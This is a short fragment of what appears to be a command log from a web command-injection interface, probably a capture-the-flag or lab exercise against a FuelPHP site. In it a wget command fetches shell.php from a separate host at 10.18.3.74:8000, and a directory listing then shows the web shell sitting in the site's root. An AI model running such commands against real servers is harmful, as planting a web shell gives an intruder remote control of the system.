 Enter Command $wget http://10.18.3.74:8000/shell.php
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
shell.php